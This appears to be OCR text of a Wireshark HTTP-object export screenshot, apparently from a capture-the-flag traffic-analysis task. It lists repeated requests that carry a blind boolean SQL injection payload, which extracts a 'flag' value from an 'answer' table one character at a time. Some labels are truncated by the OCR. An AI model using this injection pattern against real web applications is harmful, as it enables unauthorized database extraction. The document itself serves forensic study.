 Wireshark · 导出 · HTTP 对象列表
文本过滤器: flag Content Type: All Content-Types
容类型 大小 文件名
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=33--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=33--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=34--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=34--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=35--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=35--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=36--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=36--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=37--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=37--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=38--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=38--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=39--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=39--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=40--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=40--+
t/html 720 bytes ?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=41--+
Save Save All Preview Close Help